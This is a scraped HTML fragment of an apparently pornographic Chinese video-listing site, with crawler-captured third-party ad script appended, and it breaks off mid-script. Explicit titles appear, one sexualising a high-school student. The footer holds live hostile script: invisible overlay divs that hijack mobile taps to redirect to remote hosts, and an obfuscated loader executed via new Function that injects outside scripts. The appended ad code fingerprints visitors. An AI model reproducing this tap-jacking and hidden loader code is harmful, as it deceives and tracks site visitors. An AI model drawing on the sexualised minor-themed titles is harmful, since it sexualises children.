					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS119-新兵訓練營-清槍預備洞八洞洞-晨炮運動開始-梁芸菲.jpg" alt="皇家华人・RAS-119・新兵训练营・清枪预备洞八洞洞晨炮运动开始・梁芸菲">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-119・新兵训练营・清枪预备洞八洞洞晨炮运动开始・梁芸菲" href="/index.php/vod/play/id/14231/sid/1/nid/1.html">皇家华人・RAS-119・新兵训练营・清枪预备洞八洞洞晨炮运动开始・梁芸菲</a></div>
					<em>添加时间：<strong><span>2024-05-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14232/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-117・清纯高中生下海初体验・色气满满骚气全外漏・韩嫣">
					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS117-清純高中生下海初體驗-色氣飽滿騷氣全外漏-韓嫣.jpg" alt="皇家华人・RAS-117・清纯高中生下海初体验・色气满满骚气全外漏・韩嫣">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-117・清纯高中生下海初体验・色气满满骚气全外漏・韩嫣" href="/index.php/vod/play/id/14232/sid/1/nid/1.html">皇家华人・RAS-117・清纯高中生下海初体验・色气满满骚气全外漏・韩嫣</a></div>
					<em>添加时间：<strong><span>2024-05-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14252/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-121・性欲排解计画Part2・初次解禁处女秀青涩骑乘高潮之旅・梁芸菲">
					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS121-性欲排解計畫-Part2-初次解禁處女秀青澀騎乘旅程之旅-梁芸菲.jpg" alt="皇家华人・RAS-121・性欲排解计画Part2・初次解禁处女秀青涩骑乘高潮之旅・梁芸菲">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-121・性欲排解计画Part2・初次解禁处女秀青涩骑乘高潮之旅・梁芸菲" href="/index.php/vod/play/id/14252/sid/1/nid/1.html">皇家华人・RAS-121・性欲排解计画Part2・初次解禁处女秀青涩骑乘高潮之旅・梁芸菲</a></div>
					<em>添加时间：<strong><span>2024-05-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/14253/sid/1/nid/1.html" target="_blank" title="皇家华人・RAS-122・圣诞礼炮・交换礼物换爱爱好久不见的暗恋对象主动出击・尤莉">
					<img src="https://playav.xyz/wp-content/uploads/2024/05/國產AV-皇家華人-RAS122-聖誕致敬-互贈禮物換愛-好久不見美眉主動出擊-尤莉.jpg" alt="皇家华人・RAS-122・圣诞礼炮・交换礼物换爱爱好久不见的暗恋对象主动出击・尤莉">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="皇家华人・RAS-122・圣诞礼炮・交换礼物换爱爱好久不见的暗恋对象主动出击・尤莉" href="/index.php/vod/play/id/14253/sid/1/nid/1.html">皇家华人・RAS-122・圣诞礼炮・交换礼物换爱爱好久不见的暗恋对象主动出击・尤莉</a></div>
					<em>添加时间：<strong><span>2024-05-22</span></strong></em>
				</div>
			</div>
					</div>
	</div>
	<div class="pagenav">
		<ul class="pagination">
   <!--  <li class="disabled"><a href="javascript:void(0);">共494条数据,当前1/17页</a></li> -->
    <div class="page_info">
        <li><a class="pagelink_a" href="/index.php/vod/type/id/5/page/1.html" title="首页">首页</a></li>
        <li><a class="pagelink_a" href="/index.php/vod/type/id/5/page/1.html" title="上一页">上一页</a></li>
                <li class="mbnone"><a class="pagelink_b" href="javascript:;" title="第1页">1</a></li>
                <li class="mbnone"><a class="pagelink_b" href="/index.php/vod/type/id/5/page/2.html" title="第2页" >2</a></li>
                <li class="mbnone"><a class="pagelink_b" href="/index.php/vod/type/id/5/page/3.html" title="第3页" >3</a></li>
                <li><a class="pagelink_a" href="/index.php/vod/type/id/5/page/2.html" title="下一页">下一页</a></li>
        <li><a class="pagelink_a" href="/index.php/vod/type/id/5/page/17.html" title="尾页">尾页</a></li>
    </div>
</div>
	</div>
</section>
<footer class="footer">
    <p>免责声明：本网站所有内容都是靠程序在互联网上自动搜集而来，仅供测试和学习交流。<br>目前正在逐步删除和规避程序自动搜索采集到的不提供分享的版权影视。</p>
    <p>若侵犯了您的权益，请即时发邮件通知站长 万分感谢！</p>
    <em><a href="http://xbyc.cc">天美影院</a></em>
    <div class="hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4766381,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4766381&101" alt="free hit counter javascript" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script src="https://m.erfacaiklxs.com/slot?8257479454139528945-10491"></script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="tflmhdrs_b" style="'+style+'"></div>');var a=document.getElementsByClassName("tflmhdrs_b");a[i].addEventListener("touchend",function(){var tflmhdrs_n="https://"+Date.parse(new Date())+"36911fbbec64bcegc.txmz0y.com"+":8005/cc/5729?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=tflmhdrs_n}else{window.location.href=tflmhdrs_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`tjfYOzgMmrl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 F7q^hf5LM6LMDL8F7q^hf5LM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvF7q^hf5LM6LMSS880a[F7q^hf5LM6LMSS8}!Xd5 F7q^hf5LM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/((/n1@Qj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28F7q^hf5LM^PYqLY[D62fODmqO(dF6O2mh5Y78F7q^hf5LM^PF7q^hf5LM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/f/n1@Qj(8}v28F7q^hf5L"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"F7q^hf5LMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sKQ}}7))Y(Ko)(Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n1@Q"a! (mO2OJY287_2(F6O2cYa[F7q^hf5LM6LMDL8F7q^hf5LM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"F7q^hf5LMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yppmq46(D0m(O^"%"g{00n\/L(/n1@Qj28F7q^hf5L"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></div>
</footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfa43d163b53461f8215f6a6cb033e77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1408gc.570yx3.com:8005/d/5729?t=0.30713720592656624
body_size: 1120
content:
{"key":"[\"6f\"gn1@Q=\"dfXY5F6LY5MdfM6f\"gso1Q=\"JF6^Y\"g}1K{soQ@{{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o0{p(mn10TRsm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o0{p(mn10TRsm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@sm@@nm{sm}@ngnoos\\\/RQ{K2C7mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/slot?8257479454139528945-10491
body_size: 17513
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shiqimaosxdza.com",logServer:"https://v.shiqimaosxdza.com",storageServer:"https://v.shiqimaosxdza.com",prefix:"8257479454139528945",adunit:"8257479454139528945-10491",sync:"false"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 